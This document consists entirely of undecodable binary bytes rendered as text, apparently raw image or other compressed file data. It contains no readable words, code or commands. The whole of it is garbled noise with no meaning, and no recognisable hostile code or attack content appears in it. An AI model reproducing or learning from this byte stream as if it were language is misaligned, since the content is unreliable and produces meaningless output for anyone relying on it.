��%K\Q��2������\){5ܦV@{�g�N��C,��z�[��.*�~mY�M�nn�KEH��T�~�~�~&��keq�P�~����T�6�V���5BדF�A?�����j��0������^�@������O�uq*@�����%����\���}��%L�,~�3� *��%$��)c��/�����B�C��&����2�lI�����U��=l����[?��
}�'�a/Ṇ��^n����U�<�b��M�<FQ����>h�S�94$$����$��������N���������������������*'7))��7��1�)7)E�?��0?��0�3�'@@;""@
����������C 8�����'�'�(0�����81c����P��F�S�H���z C2X0���⩌��eK&0c��С&�.�}йN'��5S
U)���H�*5�iR�K�RzA� `͊��W^Ê}p��٭[�r�:��[�ʭJw���;�.޾x���k7o]�V��ݻ�@^�|�J�,���S/YVj��ϠC_��4ڲh5�Xͺ�jAaDĩT��W�6i���S'K�BB���T���}����n���+�u^��#v��2<H�F�� ���N���u��]�x#I2�-B���B3�c`� � B6� AM�M�\"�Ny$҇��4�JB��L(2��M&��bO. �Ot0�<C-�SRY֔S;*u���u[n��ՒK��VZ`5�d\^��d�v�`�U���`��� P����!�X]W^ifc�	��f��f�g��I�gX���jM��Z�@Cp�]�������%�|"[q�P�Q)���s(��-�0�X�K��h'�vE��]1,�;L#By���6��ڞ6B���O�">�(��(0E
,��A
"D���FD�E"i"$,1Ć~h.I(�;��)΄�-¨Ӽ�r��J����@��f��dZR"9�Y��$�_M)	U>Ј�~�%^�`�喆qI�dӕ�`$o��`���eRq���cwƬg�}�f���jѦ�B
s�8
i�
W�p���\*���$4��-���z��WW��t����?��̬�^��z��J���i��|.1`<�����BK��V�w1�FP`�JH�p���Q��kn=�ҍ��ӮL�r���<��Όa�)��h��R�	��ZY9|���Up[��U�<ؚ(�\�_|���YV噙tq��(�<כP����H�,�|��'V8�h7�n�i�sИ��(ѾU��*�1mHӉ��tS��50�ʚ �Ë$ 0\�N���d0��ϭn��^�'m��6h  a�+($ҏG"Ё|Dh[�(�R��*p
�N(� BE��P#9�q я�PR��rL�H�8��ЫYW<�p��He)@�"�Zg��9�+�cғ����۝\�D1��e������)+��X�Ǧ��1&s�e|���ьf\��k5F�&1PA��CG$g}�q�j���i�R��d�h�) V��	ੰC@��
<�fY�g0O��^� m۸	Nځ�����D��(�-l!��7�P@������p�q�bH�Xēܫn�@"���v s�!����N_K1Ra7�$�a+�����$��w�9�ŀ�%�zo�Y������w�cc)ȗ���w�Y��w��f*8T�,d���e���l���F$*����dC��R:7ժ^���b'���v6����O4̃�^Z)�@�2'�c��њHX�0c�֚�5͚��̚�o$Qv��G��9��$E?&y򹞼�F�+��bϩ��)LI�$�t��vGc?�Ƈ�q�`�X��=r��}YE�xQ���y<���6�Q��F����L��R�i�r)&/�J(BR��$#�{)KZ**��/H]Uym�0�vS�Ld5�?XASiɌ� �j/� x�%r�1o@,��modm���iM���̇5��qK��T�7mҡ��H�Fg:۵�V'��	<o$0����"��۳�n�J2�>*P3j����#�4��:Tx�1j3�1�XL�hXv��oT�q��m�C����l��� ��R��T��A2�5U���b�5E���s���"�ս.Q���3'5���,�
ըJu���%�"�D��~� �o@ ��i E;s�ٜ�q8W�ڕ��qp#,�yL8E4,;�Q" ԤF!dG�B�:��*��SPY���0K����Qǥ�]�721��0��Jd(�Q#t2�E2m��d;����T�YS�1Ǧ.Z&u�	��6x)�l.IS``��M�0��]`���n����Z����z�� ��
�|F�gЍ�J<B$�AD'�A�\���-lҐ"h@�*-qqć����i.��kE���RM��d(E�0=u�ŀ��uM�]X֢Y���+-z�qG���Vdc��H�c@FT+e2e�}Q^T�v���5Smk���h�#0i+�{��!.f7)Q���˵�H �$,���I�+լ�`�[��n0��*9���������|W{��9h�(��ʆ7@ Ĭ ft�W��m�""������zH�+�k]ޮw�1`sL�bJN�@wxĐ��yD���vCo�d�ht�/�-�Rg+�P�K]��^U������(lY6v����F$oy����gÕ{���
����aI�A
g*�ץf@U*ffT��5�"KsNyv&�0!�wy��A�A�g"�u� *@qB�bz��e�q�V�z�W�`C��CO�<�`)�r,�!�"�ga/B:�RLC1O��s�SE�E}ϷY&�|,�0ѧt�gP��k�$uT7u��1T��%<���F�vP�&Q�1	��~��~Lvv�(�pGW��3���9�e�	�H
�s �r�XsT?Հ�@(���J^�5gN��OU�'������K�"�� 3��r7�0 �`z0��4`�z�� )5IV�C��8�G���{H��2���G�7A"�|��#��s�WkBgYZkV����&c��}eȎk�P�Z��2͓1|�C�t['�я�dx�dgw3j7�!�t�����3��4f��������5��*�C�xTߕ@^S �x�����֐6bpג4���|8ъ$�D�@B�(�`�1�V�ȋ����r@=X���b����(G�"���<A"g/��a��X]���sA�OsY+�0�S��cp�ks�%��(3dq1SZn2k�l>&�PGOu(H �zxm������qnO#mY�w
�4�4�#a��q�5�����g�x9o�P +@����5�ouy�1�rR�-��"ƊP$B�b ���^>�-�؋kDY��`�Dr?�CC�rP�R�iTi/� ���3�|��0��Y��y�虞�y�ɞ�9�y�)��Y��y�����)�ɟ�y��0�Z�z���
:���Р��ZZ�z���������[�I�\�E��'?X.ű7 ��i*��5��J�o����Q ���V�5�����A� �i����4���4	_5�y� "�a������ɹ�8!��C$Z{҉W�s�S���uB��7w9��P� �y�xz��ٞ�ɞ����	��������ٟ����
������
ڠ�:����z����ک-�dP6����$���	����4��\KPL1j�3J��v@���9�@� ��ɉ%�CJ�t���-JʤN
sQ
S�����<ٓ�q2������I�e:.Bh7iZ�G�"5�{줝��.��a$�s^iy����駁z���Y��ʟ��� ����� 
�+��J����ʡک�����)�J���d��d�%��7
���*x�
��u����
t�=�����B*���(	����J�A2�"��>�L�9��œEe����k!8˓;���-��`ȘiD�CF4�31�m�*�S���OH!�h��{J��*����ʯr[��ڨ��v;���J�����j���[��Z3�������-��Ӄ��R���$�X�����y��	�"Y<�?��t�oA�2
���  ���8� *�E z��Қ��c���1�ri�-T;{B��4�����庬�K"@!_� C�jX�v���˧�+�m{��:���w��[�K�|�����+�K��k��˩ �%��(Ř3�(/�>��
�swʱ�������`���oEe�f���*�6?z�%���˚�L����b@���k���q588�i�WA����mf���+N�9S�"^/��*:��:,S=����ٶp�o��q���Y�웷����*FP��ʰ�����2��P��|�H|(��[���&ڱt��z�I������۹�zI o���;�'�<�������2ºH`e���Ih"vSB���-\�G��%Ðƻ��PnΉ
�͋��[�i5��N$|M(��?r�PL�:��:�R\�S�����̈́j=��P��y[,��F���̷2p*< �%���:`�*�=`�dl�\��L�m��=�<��A Ǡ:v��?�I��������\�,�LȆ�����*����_ã�ɩI��f��&��&�r��"�[�̓�p������L��������
�i{)��D���ؙ&E��!(!_�X�[�,���x�&��Z��\�Ճ��b=�d�,����L�`����ie-�&��=P�JD��D���0l��2  j}��ܰ7�mls=�p��|ϋ� �MϜJ�E��x�������ǈ@);�w'���@>�@��5����?���-^^!����o��GB�%(\�9�L0�2��4]�8H��r;�+�g N0	K{�{{��!Pi��U�&O@Q� �8�/P���bm��	֏]�a��@g������������r=���jM���,�7 ��lG����n]�%��l�2�휠j��� ���ܠ2��{� D�0�0n�1��L�&~�d�`��u�;���*0�Ÿ(�I}̈4un�!�%;����*'���,ɺ��Ҟ��$�%�����h�i�p4$1�^1��q�1��-V�e�;�=�8v����+P�"*�91g��B#L��F���S�� ��}�i�:0�������L�&�]}�zm�,��z� &�=��� �P�{�}��������� 
�=p�~�j�/n�=@π}��9p�+��/~��}��<p�0~ىݡ-R�M�ṡ�-I���
fǕ	s�M I�3��^H�2:�xѦ�w0Z@�����0��_�"-����5x�$�,��q��_���Հ��w�D�yN�F�9�m;tr6��N����N�E\"��B ̋�: �L��i��)��D����pi���	֯�T_�VO�Um���e]���]��2P��9��*�*�2��k�9@�<�<>�0=~� Ϟ�7��9������7^���n�!RCB ��n�3�C#{�I�.� t���T^�V~*�<����ɦ���۾�����"�(�L��N�.' � �t_� 縒�8+�ڢK؀�-��[{?-����
�C(�[����j :��EO�i��`��&p�R���=r����_��	�~��O�`��	:%�%�7,,=��&2��D&�D=���%&���&� F��F��2 �7�=���<D2����&����22#2������ �����#����91B�����$�$$���;`��'���@~�� KV���/&٘$�Ǐ7RĸA�F�N�$��c��E
�����7sҴi��
��
j��Ek�Xʔ�ND��`��:|غ ��"�+6�ٳP� ��[ @Nč{B��n�*��WA��4� ��|,Q1D@�10�<�2˕)K�|���[d� ���>�N�!����M{��	&��ͻ�������#ބ2$�����	8����Ʌ	�/� �����$�O����8�ģ�$R�|��#Í�D�:�2�?�Q��R�0�U`�#S�	�#A���R,�H���pa{���_1�P�	��:'� ϊ�ĠB@��?�B	�C5�x 	Q�E*���G)lTI*��$F,%�/ɔO5��5��Q`
eRM�	�SPE�kT}�U��X���Yf��_n�e"���y�0�	u�`�`���,��E�f�]ji���&�c���ڨl� ��%��m�n�U��p��\�����1L@]��1��#��	���6�l�ڍw�%Gt�Iy���$�E�B	,p�ߖ�탅�"M%�����r�'<H ý�T�ȅ� 3�5��a�$��|FPӞ��� 4�TL�7!S��ꤨA;M��9��"��d�� ��A
���4$Ji�%1�����<{T%N8���l�eO_�	&d�i�SRup�h���^d�Y�y����|:(�c�bA@�s�2>$� � �Z���n���q��V���ڨ��d[A���B������w�9o���4,�&M�z��q�w�y�C�x�]x��P_w&T�
蝂���`�=|{D	��B�	�ZR��ԏ��0�`���t��`̿:"�|��.�U�X� f�1��h�+�L>�ݲC�Ap�#��4"�=H `H*�;�3)Mh:+	�|���X	j5�	�V@�aIja�����dT\Y�hD �:�eld��X���A��mm9��Fŭn��Gbv�����og8��Je�����fQ��4p�cPɩ���,����9�<���;G1GB0�s���6wA �;@�v�3�'�K�Q�R�@L��)�U�N�_��x@�\�b_�i�-�%��7�x@�В�F��A�o� �_��1�yd�kG0��o!��>^V@��C��!AF�@"a�h9��v�a#<�Abr���0'V*�Ӹ�(EY�R����iT3��$��ņzbK�ýj"�h��΢  ̭Q��؏%a�z\5u��Tj�Y��V��O7��,��nS�ɽ�Dkt������!�bśaձ9&��"��:\��<Dz8����g�2�0tp
L��� �X�g<LH���!jA���˓z-I2�ZҲ��(F�tQ�U���85�0e(��0�Y��l!��;䱿�=3F��4�YHi��f7�t	�LI$gF6��'A�I�f+�w��'��g
�O��i*T�� �ša9��A)*���-��XD�D �ck਀0q�i�G'�+J��U��U�Su�"_\MV��TU�r�ȩ~�����W��v,��Y~+te�a�q<^}*�$�������$�pd�� � $9�#����(�
�Ivg�ȸ�N��e�|�� n�=hxh�������t������y�|��0�$�˚��b�X@�W��.��$O2g9#�����I���J(-�ӄ'�mn��2���J)��)�O��S���[���I�ma�t�2�.�`�uO�(�`G��tx�1^���o$��I9�E��50U|Us��Ѧe��4�ߜR�k��n�Û[x8���O��h�f��*{,!�HXB#��)>1�UX�_��\=�(ĐW$/���A����aX7���<Fl7�~	��E�F&Y�Bv�4�(���d�Ey��%�9��m`�,���T��C��gns�ݙ%�5��n�-P�¥ܓjx^!�����/40�" �;����at�{��A����Z��+�4����û����o���L���`�kL�iT��ŉ�1GP�mz�Y׺����*����c���u��({�َU�uNHB#����-BDҒĸ�0�I$���7����p��֨�0J����3�pյ��e��!������P�b5�o#�#�9�@�L�)P���[h@|�ӂR�H�������O�ne�%��y�#�-Q�|���y�?���pn�@T蔖;��N]tϏ�F=�tj�����C�I�t;")�1~8�u��2�)U�E,e8��E�R����Sv�uv��F.�_�!�b	V:ˁ
��T���q�p�2:�
�Al|w+�r�Pm��c� 
�����P=�P���tJٓ����n���5��1��1�c�'APLEfP��&!�6 �?�@@q|��W|�54�3`Fq~HA�f]�qwLs%Yr}^�}(D&݇gx~z�5R�B�%sS�`��'�]��s�Cu#7�" (wRi�Y��t��t�5�fR�vR(� &�R+�����u�80v��0kf灺�S?e	?���L�`��k���1�l��+M5+�!U�+�+��a_���0n��
�w��m� .գ!9 W�!>�0 �&���& �`�d �yB�K uUWD0��z<PX� ��o
  c!
`�#yq�px�x�@�-)4Y��wY`e]dw�3L�|�dFA)}�%�5�BiV}��%$Gg*�5 ~��(��qq(u�5 Љ`!f�h:D'56��g e����zC^�68���(ՀWǋ��^���)8 vx����،�H́+k�T&�k$GM��3`~�,�aFE�8��w�&	��-�Q���T�y�@��wV S=���� DP
Wx>��!�`J2P��t/�����b��!"!�oRq���"@�'�L�{д?*�Lʹ?��{0	�6�1�?(�@;	d�t��$A_F�c����effGi�����'�%LIOr�}�gr*�rJQ�Z��3��_y��8s1UbsC���X�8P<w%g�
1�R�Q�x� ��E�ŗ(uuX���! �ါ� �������j��#�G9�`�x`�`�T&a����wMEx|�����<�1Ѓ�P��
�yx��f�I�H=��I���BJ�!K�!� ��W�pXK�o�dc��0�zo��1&)a'q"�"P� Q�`\�٩����K�� �Ԟ������A�9>q�(�Q4�`��71B"t[�fS�OHA�w�}��z�_)�:Yb�s;w6zr�nA'p�(
�� !�9�D��t��CP�h�R���Aj���>*���jCP�D���IkJ�F"�F���ፒ�v�`���	�qG�a��2�w�`��!�	���
��/�F������I�d��I�S;�cJ��=FP�%Xp
#��P���a( ٨�@��Z��j�7�A����ڴ�z��:�Tk��Z3�*Z���)%D��`�|���AH9�
O w%��4Nàb�}�H�0p�v��w(BD{���R��C�&
�P7�Cj�]�0@������1�Q �t敀�(8[uV�_G@J��8bG /p��{����@hm� ��),��*U�1��t�����Q9�
K�r��VU���pI����r
��� Lx.��x�t
qZ/���=��P;z�x��C����朡���K!R��A�D֨꠩���S��#@`�O�G��4 �T���J���$ �V��ʪ��M%F2��Y���*���%N�NV�q��%R�Úg�h�w;�t���{��i�~��C��z+(�;6'
#A@S֢��i�U�b������X�ع��@ ��.�j
T���ũ���b�Xm��2�Hf\��Q�t$U@���w�q�y�lk�=���
ܒ<�@�'f
 ��S��3="R���/٠ǀ��v>��;�1YX��� C����)���xB �;�M{��i��I�����g��G��=�N%�3\$T��&\2BĈ"GgêBeB�w[�s(>�(�i�Y�ȕ;�p�t1t�w��]0C����.�JL����N���+��G@)�A*�3_�K�����ؘ�9-,]��9��d,,�c`١�縰�y�y7+�T��l}7`7p.���ȁ܏!K=��m0k%�y-X��z��K�|��1�z���2�D�e|K����H}�H{�R��:�@�����| &P��|q^�$�Nχ$ѷq��%"T�j�p{r�egT��*�w<|�L&��͟�P�r�1̊�1Ą]�F31Z�xY��1uN82䗁	*^7�a������������*]�dѤ���b�]�ڪM	"���y�p5۾)���n1�ҫ�Ӽ-�d�o%��F��<�/z z��L��̽��P=��I��M{xeǵ�i$`������3I�$�,�Aa#��q�L����r�����/�p�6�^0�;�|Dw�����Ţ��Y�
��&����)x2�=�&� U!_@ ����ş���J%�U�T���*ޥ�"�CX���]� 8��1&?���a����F�7���Hp��E-ʰ�ܱ��G�L�,$W}�C�������F�Ac�N�$²�4	��)�I���}nN�w���B e�j.��A�Æ�*hHT��8B@�E����K��TǗ�8�*�b�R��jU��j�����# .��Тm�}�+��	����ڲm�Փ㷭�0�㦄>��;�1O�7$I��LӔ7L�Ⱦ��m���ʱ���p����a�ݵJ��}c���U�O3B'4&7��zq=�W��@�� �p���q������Y�k)�
3���x�%����𬮘"�
/�;� �*�鞎������٤ڥ-Ѩ�ꨭ�*��"��4n.�.�b����.�A~J]��� CP�\YE˞�>��En���ܱ��*pe��C�e1������� ���n�X�q��n.�q�}�.�/����4�Y���Z���'�"���D�m�{��������4
u�!��)8�R�M�������x����)��'� O	�m�$�2��n㴮�z���=������'9#ɬL34O�@�ܶO�@�E~���Ύ�0�X��K2��e�L��ATf6� \渕f�ޔk}O���_�J�t��k� RF)z�����^�(���������N��i����Z�.��G8�� /��� ������������������������������������/�����������//������Ԕ ���޻����*�B�C
�

B*44$�$4*������BC�C
��
 ���H\�b�10Z�(Ѣ�$ S��#E��N�(��%�0aZ�iaE͚0�\��gL�@aX�Q�B�H�*]�ԃӧP��D�ի�* 1��:D�p��ճg͖]����v@�����iN�v`Z_j}�F"�@8�bX��k�ǌ#Kn\�2��1w�"E�a��^�B�^�zu)X�b˞݊�)�v貋K�o\�w�M�ٯbѐ/[�9�f�y5C�-��Ӷ���<�Hۿ��玝��h0�D������?������3��Ç�A�Qx��D H�� �0҃'�T�K.��M6���/�$�PAeS$B�TTQ���;�u�"�@�48,VXd	��"Zl��Vp��@�d��_��_I&Y�aC vcd_96c�QiY!�� ���"�tpZ8�}�ښl��kp�&眷�*�ݩn��Kq���3���1�=�(3���L4�Yg�u׀^8�Y�ix��Ï;�����s�>�yz�aD� �䩪��_C94Q�1,�G�zRH#�$aJ�䓇@e������M3	e-R#2�A(v�-TS��bVo� D�Y�%��;��Y"Pj\Cޥ5G6�d�J�E�P�ؔT^i��dUni���UȘ���w�`���l�)�φ�n}�V��~�қ.¡�(/����0�6�s0G:i��D�)7�]jix����y�
@<�*����+��
�������[�G	;��I��I)M�,O:��P8��!��^�Q$"���(��b�;���$�{ce��ֻ�Z5�\D2y/_I����M���Kd.D��,�bZ*|�e�p6zĆ � i�qC1ư�����N���I��%w��)*|�g2W̡�A����@�sv8�,�/��'}��i��Bso4<�(�@�Am>�8D�C�O�*�10��"��E]{=�G7;v�fK۲�,�=�lʢ�P�U7�9�[,�ʸ��#27Z��҂8� 	.�+R� �/�()0���.w�u�s�;X�Dw�F8�K�c��׍��P��-ps�"������x���Bw�CS/��lf�
�ʹQihgz��ž�)rh@ O���x�� ���̗����Uwd���8����?���*�}�"�ɱ��6p&�D�K�`!��@(|�&����F���0�AxY�p3H�*}d�P��.D�WuL�/~��=�?�(��K`�!G�$�t� ����f��MB��*�C�=5�8���Ǯ9�nF�z,�N��`h;�B��Q�eTl�;̞:�A���h�ܩ��>X�ю �g+�����ZD wū�*"��H"I�e�M���P�$y6i�(D)Q�V�I��ot�[:W��,���?��!Q�E��`h9�����T��_ba���L2Mw�.`��F3�I;iZ��T"�UM�J���q�'������Ns�)��YË�����WId/��a�T�Wx�� ���^%��(b��>=�V�$D��+�Ed���HT��02�
�����d�M��2JH��-��t*@Ф�V$�q�˕,-� z�ʱ��p���m�$�H�҄�s��Tx�(�#�F�bFC��H ���g�Ѻ�N6Won��;�y�O��j/�JN�M�2;�qH�g��3�i���Գh��^<���t�*J=��`ґ�e_� ٬E�@�,G6��͎�$�POF<Z������j1�-���mk_�"��嶷U@n	�.����He�h���m1�ǭ�_���e�C � �]��p�\Z*v3E��>E�eQU�
1�"C�o�s�5+1��P�ʢH�_�����E}��֛�����2;ѴC�qJ E+�
���@�p��`d�udp�+�:�At��U�q5�8B��(�J\���m,�۷\���t�S1ikk�r�R' �Xx|��F�@Y���y��/G�K���d����+|�9Z��2]�&��4��A����a��,�ޔ�^U3z�	(����x@��*��v190F4�����9;%;����сXa�Yi=N}��1@aO�/Ԣ��>�a���i��謖�j{�[�bZ�*�^QlO���
7��(��p��e)�'X�)�$��4r�Dn2��B,px�<����X��f��]�� 	�r(Ԕn5�;� ��}E��qu�x����wV�Z�x���� �Ӌ�x��Ɵ��~�г�F�#�~�+���Q�_�!�fHP�@"��*�ac�Ĵh���I�6��X�3�kg[ ���}�ks]k�@\�ez78��E�������+. l ^�C��������rU��^�����K�D� ��O�'��{����3aт�w��p	pqwf� -��-�wóU���r�^����S<
�o�_�f-P�`x� 	A�'H )�������^�a
�h�"`�$��O�X�C{Dig0DXzj1�e�$�Ƃ,)�H�w7�6P�!B���.=|#�s_�k�BA@:7�l�|�0�� � ��d��hK��$��\Mf9��F5]a�G�C�:� �:P#�eL����w	�͔�h�� 8hG' � / ���1�����(o��	8wxG� ��@�"���A ���������-p���!XxA  h� �� H�!��ب��w)۱A��p��p	�y�y6��y�q�@�E�z��a�z��z����@���,�Qgcb��-��7_�s�Gc����W�@��7t8�KE G�#.�<R8�b'�)?0"�W�gm,􇗃F���Ɖ4Y�4���0h�NГN�����=i ��v�!�=��w� z�	0�(  �O	�@$������9���]9���wb�A@�g�U�(y�y�l���P�z��(_j����x�N ��8��9��y�Ө����@ � ��=��h�6`�*:hG������
Y�X��+�2Y�qH!Q-�vZ�U���H?�ZsÅ(R1  D�@ ?��9|I;@��k�l��|���J7S�#30�}P��''�c?&
�h(Dm�6 �R�B`��i��9)>9)h%�H�	�(�=�vK��r �Y�k"�@$N`�	p
�7�C9��1�����8��0���w��y�^I���hY�>�b���
8�'�����(�x� �[)�v9_���Ұ�"�6�N�(�-z�>����g�D"@�ld��	q*�sq��a��� L  ����3j"W?MH��i#�ksbn�j+��܂"1����z�)����Z��2�� �'�X�|3���y���)6p7Н޹) d�I�:u��F�ULP�HZ��z�������ȓ(� P� � ��9ài�v��vz��ɠ� �z����o�P��i ��D������	p/���ړ0 =��-Г6Э:������5�����z����{�!���� �x�HZ�#x �h����ۚ,�Az���ۓ�H K�g�5�B4�c������q��񰞻z'��9?��a�Iz�&,j
s�Yk�jmZbmS�2�b"E��L4 ��DP,�z3�,J�kq "0l��AA���z����I�7� \˵b'9�'��BQ���%G0h��':$t� �ٟ`��
�	 �+�ЪN�
=��Fꓚ���X��J�h'���{����v-Pf�@�N`��i ����@ آ`��(�����H��
�غ��@�A`��:��A���kY��(�˰�8�����[������-z �K��k������)�g=u���y�T��ۃB�K� ᥇��X���52j�ai�+��QXQ����!��Z�&kQ���� tK��  �1�{����J�cqH�I��*d�J1r��G�^����b#�6E bE ��yl��{���/hԈ���8��:��8<��Ǹ�=���Z�y럔�	5Y������7��P������y�j���
�ȓ�; �����Z��j �K���'_��rk�����ċ�u��+�=	��K�g,�'�Ǆ������u_1�WR��U���K`'$� �`�G�@a�( &[]��q?�C���.��X����6��{	� �2�h���u+ �� �F��^�kɜL��EC�B�J=��!L���Z�ڵb�? �:'01��L& B��<\�:ܟ[L�@�Ĵj�M̠AY��ʹ�Z����� ��Ϩ��L<��8��8Щ���{�Np K�GJ������Ю;��L��یv9�y���{�=�?j�-�>��z\�
˰И�;)�%�4ش��Wm���5�4��=��ui��6���+��(� ���Ȳ���"����l-t�Zu�<��<$�Q� L�1 ̷&=��<���3X�&�<V.T�)<�a�^[�%�����Lp�{��@�g�7l�y�x��L�H���٢���I���ʹ���I<��M�u��=$��ڷJ�����<<y �m���ϸ��`i��
�b���]��K�g���G���(��ͯ!��$=�G�Ǧ���h��=�p &�~��qTX;}��8>��c���`����'+�$�q��NM��{�0k���ʰ�ճ���)a�ˬ� * �E�I0&�m]��\����,ulD�}EP�_ѵ�,�$|������½B������؎-�Q�����B�d͹���Mܢ�L�	@ڮ��F^��:��J�4N� 
�w���]�Z����	����w���z�}�m�j��m �����{���Gц,�Ҩ�{�x�"W�`�Ѵ����=X��W�P�/8��B�Yq�+��Q���b�z��O��=�m�@��,��� �-�y��A�4�~��b��d�p����a���2l'��l1l'Q͍�U��#\�&l�*!,�c0�����>�ބ���{��^���+�G���J��<�G��9|��}��� 6�>	���܊�r���ޓA �'�Ƨ�ܥ�����ۼ���Sn�f��ޢݸ��x p N
`�`��q�A��0��-�?�ޜ��G]��b��mH�.��Nx�(�!�2�V˟�-I��`=$t� *��8O�I@c�L�δ���P׵>}eat�޵��ד�_;�_�?(��
A6*��޼�q��w[�f��}�jߟ��L�C����
j�ko��i��e������O��}�%��� ���%��b�ҥ[��^݃\��n�X��&}����� ��~&p�(� �{Ny7�/����4���O6i�F�!�߄�z�]��������9!�T���s���
�˦�`ꬭ �.�=G�\��'�_��͗���1]���Vϵ�*�@Z�0��ى؋$�$$	�N(�������(N/N������N��������������N	���������-�����N����-ʽ6������ՠ�6���РƠ�Ľ���AN��6������/��/�/�/@(P�A�P�p�
*"J"d�E�2
Q��bǍU��AC��C�XɒeL>��9 �8lX���5g�Ĺ�g��.R�HQ�iS�N�J]єj�"+�����
_�Zk�h�zX���np`ЀF�L�p��]��`�a��Èw�XL�1����C�;T�lC7@c`� ���ӣo0��z���o�.B�ȏ۸o��1cF�'JN|�� 5���֤{���
Ūz���x~(�,X�X5 _*_�����4�@�{�.��'�ɸ��^,� a� u��C߀��M�ӌ1J�D: ��:�HȎ*s���쳏��r$�F�1�b $I4Ea����D-ABD��RK| M3���N1���5eRI)�RU9UUWj�Xb�U�Yi�Vb1ppB�yW^l2 \rpak���Xb�9f�d�I&B�]f�f���h����i����j����͖m���0��o'(PܩĽ�y�t"I/��r
tҍW	ح'�!���u���	�Ģ0�)	�'�Gx�����t�M�ń`;A\@�2��-;X�M�涓�9-ᮻ��{a:�@Ƞ�+�4�ƛ�}�x�O���sO��Њ*��"E=^�� 
xd��	�?���119QE)	�P'�\TP*�TN�leVь�U\���Yy�eZa��' ��^l��A�L�)#��֞�Q���)�Xdt-�	�}���b?J�jhOJ�ژ���n�i�����)p���J�������R�H��/��v�,�Ȯ�	�^-�M��!Ѧ�	�ս�}ۈ�������(�<��+n�Ȱz���N���˺�Ada���z)V ����r!�F�2���.~� )�$ �5�XIKxԣJ9$�G��6��>N=��B.S9��X�\�SVQ���_�, 4�19� �t��%-�|��h��H�0TCc��'�u�2���؊`��,J4�2[j*��K����amlC7D�nxN�V�!+�Z��6��H뇨H���8P�"Z��N(���L�9�J .w�L�<@L��b��2& A�bu�F��Y�JW��!d`ʨ4�<qK-x�����9�?�����ᇐ�B�!}�y���X4�UF2�^F�瑈��8� A� ���� d��z�>��~O��R�'3���*5�����%/p��$��v���!́l���2AA�i0c��հ�5Nl�!a�Bx�I1�4is�gb�6�aj�4�������AVy$g,'<� �3"%~�[l��rB�(
��o
uf&�#ѻ4�< x����K0bC��.
� b,C��lG<��.q�Gu�����X�?��B�k��5x��wr�#7F'��ͫ��FL��#)b�J���h�IIHNIg��%��t>#)<�	PP&��6��J/�W3�M�=+&Y�I�d*��
�(�4��L@��לZs��u�k(��U��PR�z�;_��w�P���!=O��{�͇Pd\v�(WHN�GD�k��EP���R�C���X���2�)2� ��js½@q �.�v:�
�W��HFR�\����5c��_��n�S~]��!��X8�р����!J*D"���@����/�HFp��ZD�Ie!�����|8���@����(j]+[s�ַ�� ��eT�ה��خ����B���5O; B`�9�h�`N��a��ɧnP]S��U�rZ���y�:��:���̍h{S�����'(0[ H1^���Fǡ��nA*�X�ʷN\�@}��	,79��mI�H\�VbY��@���B������d�]t�B��UA��q��&F���	�#j0�����1Bר�R�gɦ:O!Q�/��wUoo�Б����!���1_,ӇV%�D�M�0Or	W)`��#�
L�?��u�,Sk �M�K�!H�L( j��b��M �3%!�-����Є��M�b�o�����!iE`*�� �"�+��[[Ag̐�U��\��ƢT\����+6�;�|@�L����r�m�@���<^�_�G2���Ƣ�Q�}9�>��N�@^^\�t�G�a�Oը��ԋw��&�� �S�A�a�.0�Gye�<d	:B;�}}=QF8d���Jv���I9�;˒��]�5�t��mF� �5p1Д	�2��Ƅ�S��$ ;���{jl�!��z{���ae;@�|�P��7����(��ֆ��Z�yx��|9�\* Jۍ��ox)���]���hqk/�/���]�-z��>���1�L	��qk?h��!���7_��������^�
�1`���ߎƻ/~�ޏ�`�\W1��0�."1X�*�e�&Ck#ڣ= w��a:�>?q2�V���wK�"�K�w�:cxؖx,�xx2&rAv!nI� �"Epy�u�v�7d�$o'Td�r�'e�ez�'7�67t�)�BeGp�e��D(���8^���`���*f�O��Q^�8����{��+�R�tx��2�\$�,��E\T	��� $�r��r�`H����G��sR	+�R��;��s�p:�pH?���t��R��F��;�6IJu�u���0�d�<2>c�4pp�k�cJ�v��JBҁyGw�$27q%�. �Ux3����b*6f�x��m�y� Gs l���e8�	�fA�փ>���y!t��zH�B�)��)Lxz�����z�{��eW8q�|�p�{b�f�����a�[d8i�p�u9$� F�ft�{�-�r"I S��G�'.��B-�XH�^@'.��;��]�6�� �-�]�Xj��; I�wu�p �� ����u#���9b ;"�&��=�1�w�>u�l��a،��lMb�8b�w3U�?�h�d٨�0�)0��CÁ_�	���V��A?� �Be3d�)6Epz8��L�z��zt�0�9t5zsp�A���+���Yr�D_�e69� �Q��F�v��\�E)g�0-��Qr�%��r��~4�@}%���� �+Jǈ����I�H8�t�"�3��fUWIV�<����CpC`PyX7"��JC�C�V1�#�v����"�wI�V�V2!K�ƌ���"��ֶ%t���b�I52���E��� ��0p�ˤM�)����F6�ע�Bz�7e���iz������)ZUFpz�e��WQF�,Y$[ꁆ�r��fp�9�v��y�)D�
������h�yd	ԩ-� ��S ������B%�J�)Y �.�3G�.���S!��^NP���KٞO)��)�ӕ��ؓU���\)�C$�4��V#K��2I���al�KVabҦ3)�3��%ȴm�yr1c� y�!�WM;h��)�Ȏ�("4N�'�/JdP�GO"�J�s��8e?J1{�e��*�q|	gc�O�A�C��B|�1�İ�̱!^T� F�@f�f�r!�U�'��s�t4^����J�:ܥ�;��G��;墜��9�� *�;���+:���>�i��t�H0��Z���"R5�#�:`6J٣h1� `KG�IR��
���|�w�&Ж%�Wx=�b�����A7�D0���*��P`'�a��yZ�`s(ź(�8����:e�q�ң�я��6��ApǲB*�@qY|�i���
��{H��g8[��Y�x���G	]d��(�az +�HGF�t˰JyI0u!�HStd���H<	j{
o�t���.�"���:؅h�ӧA`< �<��u�ǔ Ў1U�>�&�V�v+ac�k3���y����>��?iY�!oY%v5�H[��t�-��R�q�Q&E�	U�� j O�����y������'a;6�\(GZ
���hC���q��Z�
@p�J���{L�܆Е :��"�)
�|��O��,rh����ß0���E�e�0ɅG��r�`H:�39�3eR����Q�uz$i��2�P|����O�tK�:�r ��~z�T�jȃ�"K�гIx1'�� a�ΛU�I4�vA5���f2��6w�l��p�?�J�Jk,Vxy�RC5��Q�z�� ���;�'ڿ��A�Q�\(����A(�|>Z*
p7lC,O���){{sp�i�`E��P��8 �*L�Y�O�Q"� gX
\�q�ɸ`T;�g{���^�r#է���37~�� �i �$��
�d��4	H�&�B^�^X<<�+
����jw�:v*
���r�w�f�
�T�I����l<ʼ��=2��#@��H$óf9�i��T3�,�(F�*��K˴�{R�q26
�&�&��4�q���y��X��ʬ�F���˰L���ܣ|�u��uk�AZ�ښ�b6̾y�C�O�f����j}�e��$��^�	����F�%g�E%��g�1�0�\�U;�� ��'iGy���t�
